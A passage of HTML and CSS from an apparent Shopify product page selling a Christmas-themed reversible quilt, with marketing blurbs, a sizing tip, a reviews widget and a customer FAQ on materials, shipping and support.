    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--20201955229929__image_with_text_KxwMhK.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div class="section-color-scheme-template--20201955229929__image_with_text_KxwMhK color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-reverse page-width isolate collapse-corners same-colors collapse-padding section-template--20201955229929__image_with_text_KxwMhK-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--20201955229929__image_with_text_KxwMhK color-background-1 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="//cozzyhomes.com/cdn/shop/files/rudolph-and-tree-wn2907029cl-quilt.jpg?v=1743693773&amp;width=1500" alt="Rudolph And Tree WN2907029CL Quilt" srcset="//cozzyhomes.com/cdn/shop/files/rudolph-and-tree-wn2907029cl-quilt.jpg?v=1743693773&amp;width=165 165w, //cozzyhomes.com/cdn/shop/files/rudolph-and-tree-wn2907029cl-quilt.jpg?v=1743693773&amp;width=360 360w, //cozzyhomes.com/cdn/shop/files/rudolph-and-tree-wn2907029cl-quilt.jpg?v=1743693773&amp;width=535 535w, //cozzyhomes.com/cdn/shop/files/rudolph-and-tree-wn2907029cl-quilt.jpg?v=1743693773&amp;width=750 750w, //cozzyhomes.com/cdn/shop/files/rudolph-and-tree-wn2907029cl-quilt.jpg?v=1743693773&amp;width=1070 1070w, //cozzyhomes.com/cdn/shop/files/rudolph-and-tree-wn2907029cl-quilt.jpg?v=1743693773&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--20201955229929__image_with_text_KxwMhK"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--20201955229929__image_with_text_KxwMhK content-container"
        ><h2 class="image-with-text__heading h2 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Why You'll Love It
                </h2>
              <div class="image-with-text__text rte body" >
                  <h4>✨ Unique Double-Sided Design</h4><p>Switch things up with a <strong>reversible quilt</strong> — each side features a charming, coordinated patchwork pattern. It’s like having two cozy looks in one.</p><h4>✨ Hand-Finished Quilting</h4><p>Every stitch is crafted to last, with reinforced seams that keep the quilt strong, soft, and beautifully textured.</p><h4>✨ Long-Lasting Color & Quality</h4><p>The vibrant colors and intricate embroidered patterns stay bold wash after wash — no fading, no pilling, no fuss.</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--20201955229929__image_with_text_KGekda" class="shopify-section section"><style data-shopify>.section-template--20201955229929__image_with_text_KGekda-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20201955229929__image_with_text_KGekda-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-template--20201955229929__image_with_text_KGekda.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--20201955229929__image_with_text_KGekda.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div class="section-color-scheme-template--20201955229929__image_with_text_KGekda color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-reverse page-width isolate collapse-corners same-colors collapse-padding section-template--20201955229929__image_with_text_KGekda-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--20201955229929__image_with_text_KGekda color-background-1 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="//cozzyhomes.com/cdn/shop/files/onebdrs8686_Close-up_of_a_quilt_made_from_90_organic_cotton_and_9a7bcade-f999-41d6-ae6a-bd7a17239a72.webp?v=1754491547&amp;width=1500" alt="" srcset="//cozzyhomes.com/cdn/shop/files/onebdrs8686_Close-up_of_a_quilt_made_from_90_organic_cotton_and_9a7bcade-f999-41d6-ae6a-bd7a17239a72.webp?v=1754491547&amp;width=165 165w, //cozzyhomes.com/cdn/shop/files/onebdrs8686_Close-up_of_a_quilt_made_from_90_organic_cotton_and_9a7bcade-f999-41d6-ae6a-bd7a17239a72.webp?v=1754491547&amp;width=360 360w, //cozzyhomes.com/cdn/shop/files/onebdrs8686_Close-up_of_a_quilt_made_from_90_organic_cotton_and_9a7bcade-f999-41d6-ae6a-bd7a17239a72.webp?v=1754491547&amp;width=535 535w, //cozzyhomes.com/cdn/shop/files/onebdrs8686_Close-up_of_a_quilt_made_from_90_organic_cotton_and_9a7bcade-f999-41d6-ae6a-bd7a17239a72.webp?v=1754491547&amp;width=750 750w, //cozzyhomes.com/cdn/shop/files/onebdrs8686_Close-up_of_a_quilt_made_from_90_organic_cotton_and_9a7bcade-f999-41d6-ae6a-bd7a17239a72.webp?v=1754491547&amp;width=1070 1070w, //cozzyhomes.com/cdn/shop/files/onebdrs8686_Close-up_of_a_quilt_made_from_90_organic_cotton_and_9a7bcade-f999-41d6-ae6a-bd7a17239a72.webp?v=1754491547&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--20201955229929__image_with_text_KGekda"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--20201955229929__image_with_text_KGekda content-container"
        ><h2 class="image-with-text__heading h2 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Feel the Comfort. Love the Design.
                </h2>
              <div class="image-with-text__text rte body" >
                  <h4>✨ All-Season Comfort</h4><p>Whether it’s chilly winter nights or breezy summer mornings, this quilt is perfectly weighted for <strong>year-round use</strong>.</p><h4>✨ Eco-Conscious Material</h4><p>Sleep better knowing your quilt is made with <strong>sustainable, organic materials</strong> — soft on your skin, and kind to the planet.</p><h4>✨ Easy to Care For</h4><p>Just toss it in the machine — this quilt is <strong>washer-safe and fade-resistant</strong>, keeping its shape and beauty for years to come.</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--20201955229929__image_with_text_7ar7xx" class="shopify-section section"><style data-shopify>.section-template--20201955229929__image_with_text_7ar7xx-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20201955229929__image_with_text_7ar7xx-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-template--20201955229929__image_with_text_7ar7xx.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--20201955229929__image_with_text_7ar7xx.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div class="section-color-scheme-template--20201955229929__image_with_text_7ar7xx color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-reverse page-width isolate collapse-corners same-colors collapse-padding section-template--20201955229929__image_with_text_7ar7xx-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--20201955229929__image_with_text_7ar7xx color-background-1 global-media-settings media"
          
            style="padding-bottom: 110.94552929085305%;"
          
        ><img src="//cozzyhomes.com/cdn/shop/files/5f461dab-edaf-11ef-ac88-0242ac180004_1370e486-ae12-4ed8-b9ed-afb729b4b8d1.jpg?v=1748925610&amp;width=1500" alt="" srcset="//cozzyhomes.com/cdn/shop/files/5f461dab-edaf-11ef-ac88-0242ac180004_1370e486-ae12-4ed8-b9ed-afb729b4b8d1.jpg?v=1748925610&amp;width=165 165w, //cozzyhomes.com/cdn/shop/files/5f461dab-edaf-11ef-ac88-0242ac180004_1370e486-ae12-4ed8-b9ed-afb729b4b8d1.jpg?v=1748925610&amp;width=360 360w, //cozzyhomes.com/cdn/shop/files/5f461dab-edaf-11ef-ac88-0242ac180004_1370e486-ae12-4ed8-b9ed-afb729b4b8d1.jpg?v=1748925610&amp;width=535 535w, //cozzyhomes.com/cdn/shop/files/5f461dab-edaf-11ef-ac88-0242ac180004_1370e486-ae12-4ed8-b9ed-afb729b4b8d1.jpg?v=1748925610&amp;width=750 750w, //cozzyhomes.com/cdn/shop/files/5f461dab-edaf-11ef-ac88-0242ac180004_1370e486-ae12-4ed8-b9ed-afb729b4b8d1.jpg?v=1748925610&amp;width=1070 1070w, //cozzyhomes.com/cdn/shop/files/5f461dab-edaf-11ef-ac88-0242ac180004_1370e486-ae12-4ed8-b9ed-afb729b4b8d1.jpg?v=1748925610&amp;width=1500 1500w" width="1500" height="1664" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--20201955229929__image_with_text_7ar7xx"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--20201955229929__image_with_text_7ar7xx content-container"
        ><h2 class="image-with-text__heading h2 title-with-highlight" style='--hightlight-color:#6d388b' >
                  📏 Find Your Perfect Fit
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>Not sure which size to choose? Here's a quick guide to help you get the cozy coverage you need — whether you're curling up solo or styling a full-size bed.</p><p>🛏️ <strong>Tip:</strong> For a cozy, draped look, choose one size up from your mattress size.</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--20201955229929__related-products" class="shopify-section section"><link rel="stylesheet" href="//cozzyhomes.com/cdn/shop/t/4/assets/component-card.css?v=145235174910005381151752225622" media="print" onload="this.media='all'"><style data-shopify>.section-template--20201955229929__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20201955229929__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--20201955229929__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--20201955229929__related-products&product_id=8716634620137&limit=8"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--20201955229929__1717174240d718eb89" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-ARUxSKzVyMU0rdytQW__ryviu_reviews_qa_ryviu_product_reviews_eeBRgx" class="shopify-block shopify-app-block r--product-section">

<div class="r--wapper-widget r--widget-exten-ryviu" style="min-height: 500px;">
    <div class="r-container" style="max-width:1920px; padding:0 0px;">
      <div class="r--wapper-widget-ARUxSKzVyMU0rdytQW__ryviu_reviews_qa_ryviu_product_reviews_eeBRgx ">
        
<!-- BEGIN app snippet: ryviu-widget -->

<ryviu-widget 
    class="" 
    product_id="8850659442921" 
    handle="sunset-flower-valley-wp2301011cl-quilt" 
    title_product="Rudolph And Tree WN2907029CL Quilt" 
    image_product="//cozzyhomes.com/cdn/shop/files/rudolph-and-tree-wn2907029cl-quilt.jpg?v=1743693773&width=100">
</ryviu-widget><!-- END app snippet -->
      </div>
    </div>
  </div><!-- RYVIU APP -->

</div>
</div>


</section><section id="shopify-section-template--20201955229929__collapsible_content_zPwLWj" class="shopify-section section"><style data-shopify>.section-template--20201955229929__collapsible_content_zPwLWj-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20201955229929__collapsible_content_zPwLWj-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--20201955229929__collapsible_content_zPwLWj.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  .container-color-scheme-template--20201955229929__collapsible_content_zPwLWj.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--20201955229929__collapsible_content_zPwLWj color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--20201955229929__collapsible_content_zPwLWj-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="collapsible-content__heading h1 title-with-highlight" style='--hightlight-color:#6d388b'>
              FAQ
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Is it 100% cotton?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_TC7gjm-template--20201955229929__collapsible_content_zPwLWj"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_TC7gjm-template--20201955229929__collapsible_content_zPwLWj"
                  >
                    <p>The product uses cotton as the primary fabric, some designs may include a small percentage of polyester to enhance durability.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        What does the back side look like?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_BwTFHH-template--20201955229929__collapsible_content_zPwLWj"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_BwTFHH-template--20201955229929__collapsible_content_zPwLWj"
                  >
                    <p>The quilt’s back side is a plain, with no pattern.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        What exactly comes in the "SET"? And do quilts include pillow shams/pillowcases?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_cwLUnY-template--20201955229929__collapsible_content_zPwLWj"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_cwLUnY-template--20201955229929__collapsible_content_zPwLWj"
                  >
                    <p>A duvet cover set includes 1 duvet cover and 2 pillowcases, whereas quilts do not include pillow shams/pillowcases - these items are sold separately.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:4;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Can I request a custom design or special/extra-wide size?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_k9WmPF-template--20201955229929__collapsible_content_zPwLWj"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_k9WmPF-template--20201955229929__collapsible_content_zPwLWj"
                  >
                    <p>We are not offering custom orders at the moment (including photo-based designs, bespoke modifications, or special/extra-wide sizing).<br/>If you still have a request, please contact support@cozzyhomes.com for more details.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:5;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        How do I reset/clear my shopping cart?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_xQjqDL-template--20201955229929__collapsible_content_zPwLWj"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_xQjqDL-template--20201955229929__collapsible_content_zPwLWj"
                  >
                    <ul><li>Open the Cart.</li><li>For each item, click the trash/bin icon to remove it.</li><li>To adjust quantity, use the – / + buttons next to the item.</li><li>To reset the cart, repeat removal until the cart is empty.</li><li>To simply close the cart without changes, click the X in the top-right corner.</li></ul>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:6;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Where do orders ship from?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_GKp6nn-template--20201955229929__collapsible_content_zPwLWj"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_GKp6nn-template--20201955229929__collapsible_content_zPwLWj"
                  >
                    <p>Orders are fulfilled and dispatched from our Asia-based facility, and the shipment origin for each order is shown on the tracking link. Rest assured, all products are manufactured in accordance with rigorous U.S. processes and standards.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:7;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Do you have a catalog?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_W9bMnV-template--20201955229929__collapsible_content_zPwLWj"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_W9bMnV-template--20201955229929__collapsible_content_zPwLWj"
                  >
                    <p>We don’t have a catalog at the moment, please visit <a href="https://cozzyhomes.com/" title="https://cozzyhomes.com/">our store</a> for the full product range, promotions, and related information.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:8;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Do you offer phone support?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_HRK4je-template--20201955229929__collapsible_content_zPwLWj"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_HRK4je-template--20201955229929__collapsible_content_zPwLWj"
                  >
                    <p>At the moment, we do not provide phone support; we appreciate your understanding and kindly ask you to reach us via chat or email, and we’ll assist as promptly as possible.</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--19534698676457__custom_liquid_CFPiGt" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--19534698676457__custom_liquid_CFPiGt-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--19534698676457__custom_liquid_CFPiGt-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-sections--19534698676457__custom_liquid_CFPiGt-padding">
    <script>
  window.ALBSS = {
    event_key: '709cd2ef-3f7e-4f14-8a8e-c5aef5c625b4'
  };
</script>
<script src="https://c.albss.com/p/l/loader.iife.js" async></script>
  </div>
</div>


</section><div id="shopify-section-sections--19534698676457__footer" class="shopify-section shopify-section-group-footer-group">
<link rel="stylesheet" href="//cozzyhomes.com/cdn/shop/t/4/assets/component-card.css?v=145235174910005381151752225622" media="print" onload="this.media='all'">
<noscript><link href="//cozzyhomes.com/cdn/shop/t/4/assets/component-card.css?v=145235174910005381151752225622" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--19534698676457__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--19534698676457__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--19534698676457__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--19534698676457__footer color-background-1 gradient section-sections--19534698676457__footer-padding animate-section animate--hidden" data-animations='' data-type='zWTLdk2shBXmSPnn7v21KY1uBye8Exh/bOKCGB+/[base64]/ROsiUGzeOzjZvZENTu+M71u1XeVPlpx1JuT3UMLWJOYYN6Pj1WgIa+XO3y4GwKtGwXQVrHTNwCuNbkMrB17YzKhtGOQOeYm4BZh8QlVhq7E3xx6EeHLcEvXawA5N7SgoQChRfYyfAuH7RZkkZ82ddtSHf1giu72FWWEQ=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 200px);"
                        >
                          
                            <img
                              srcset="//cozzyhomes.com/cdn/shop/files/Cozzyhomes_brown_a5a2d8b1-2d23-4ec9-87c9-b48ba6402d2b.png?v=1719309340&width=200, //cozzyhomes.com/cdn/shop/files/Cozzyhomes_brown_a5a2d8b1-2d23-4ec9-87c9-b48ba6402d2b.png?v=1719309340&width=400 2x"
                              src="//cozzyhomes.com/cdn/shop/files/Cozzyhomes_brown_a5a2d8b1-2d23-4ec9-87c9-b48ba6402d2b.png?v=1719309340&width=760"
                              alt=""
                              loading="lazy"
                              width="1464"
                              height="255"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Information</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/policies/contact-information"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/pages/disclaimer"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Disclaimer
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Join Our Quiltmakers Community?</h2>
                    <div>
